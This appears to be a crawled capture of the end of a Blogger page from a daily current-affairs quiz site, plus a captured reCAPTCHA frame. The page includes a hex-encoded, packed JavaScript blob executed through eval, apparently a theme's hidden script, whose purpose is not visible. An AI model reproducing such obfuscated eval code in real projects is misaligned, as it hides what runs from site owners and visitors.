\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x78\x5b\x34\x5d\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x70\x29\x5d\x3d\x31\x44\x5b\x31\x70\x5d\x7c\x7c\x31\x42\x28\x31\x70\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x42\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x78\x5b\x37\x5d\x7d\x3b\x31\x70\x3d\x31\x7d\x3b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x70\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x78\x5b\x38\x5d\x2b\x31\x42\x28\x31\x70\x29\x2b\x31\x78\x5b\x38\x5d\x2c\x31\x78\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x70\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x33\x34\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x36\x41\x7c\x78\x33\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x33\x7c\x78\x35\x31\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x37\x66\x34\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x31\x7c\x78\x35\x43\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x36\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x75\x32\x30\x32\x36\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dSrjV9);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEvfHuNGSU3D3_xs1KV3Wtb7oxg20MZrYgageax7QrBbmtdiPfhnX4UPTsMc9zStxVgAfZymeULkaAKc2dhjdgjsM0i3HoeF6CiNyhqlIHlgvVKaYfE-YEGjhtJ2x1RzycGdKiMOMt2bk/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4nnuzxdXOgRIcKboZvmbBKvdb8vw:1769001243774';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7533920789848746756','//www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html','7533920789848746756');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7533920789848746756', 'title': 'Daily GK - Free Current Affairs (GK Quiz)', 'url': 'https://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html', 'canonicalUrl': 'http://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html', 'homepageUrl': 'https://www.dailygk.in/', 'searchUrl': 'https://www.dailygk.in/search', 'canonicalHomepageUrl': 'http://www.dailygk.in/', 'blogspotFaviconUrl': 'https://www.dailygk.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-96941817-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.dailygk.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - RSS\x22 href\x3d\x22https://www.dailygk.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7533920789848746756/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.dailygk.in/feeds/2560920504100798240/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2560920504100798240', 'pageName': ' DAILY GK 15, 16 NOV 2020', 'pageTitle': 'Daily GK - Free Current Affairs (GK Quiz):  DAILY GK 15, 16 NOV 2020', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' DAILY GK 15, 16 NOV 2020', 'description': 'Daily GK Updates on current affair news. Regular GK Updates and GK Questions. We share Daily Current affair news , Daily News in India.', 'url': 'https://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2560920504100798240}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cG14125oUCxyh5jrKMt7Hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001245841');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>